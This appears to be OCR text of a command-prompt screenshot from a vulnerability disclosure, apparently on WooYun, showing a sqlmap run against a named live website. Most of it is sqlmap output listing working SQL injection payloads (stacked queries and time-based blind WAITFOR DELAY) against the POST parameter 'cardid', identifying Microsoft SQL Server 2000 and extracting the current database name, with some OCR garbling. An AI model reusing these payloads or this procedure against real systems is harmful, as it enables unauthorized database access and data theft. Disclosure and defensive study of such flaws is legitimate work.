 管理员: C:\Windows\system32\cmd.exe
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:11:31
5.txt
[19:11:31] [INFO] parsing HTTP request from '5.txt'
5.txt
[19:11:31] [WARNING] provided value for parameter 'imageField' is empty. Please, always use only val
id parameter values so sqlmap could be able to run properly
[19:11:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:11:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: cardid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cardid=123'; WAITFOR DELAY '0:0:20'--&imageField=&password=g00dPa$$w0rD
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cardid=123' WAITFOR DELAY '0:0:20'--&imageField=&password=g00dPa$$w0rD
---
[19:11:31] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[19:11:31] [INFO] fetching current database
[19:11:31] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[19:11:38] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
[19:12:08] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
hy
current database:    'hy♥'
[19:16:20] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\www.unimeet
ing.cn'
[*] shutting down at 19:16:20
www.wooyun.org